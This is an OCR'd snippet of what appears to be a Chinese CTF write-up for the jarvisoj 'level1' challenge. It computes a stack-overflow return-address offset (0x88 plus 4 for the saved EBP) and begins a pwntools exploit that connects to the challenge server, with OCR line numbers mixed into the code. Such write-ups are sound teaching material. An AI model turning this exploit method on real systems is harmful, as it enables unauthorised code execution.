
img
offset = 140 = 0x88 +4,因为有一个old_ebp，之后才是返回地
址
构造exp
from pwn import *
1
2
elf = ELF('./level1')
3
4
sh = remote('pwn2.jarvisoj.com', 9877)
5
# sh = process('./level1')
6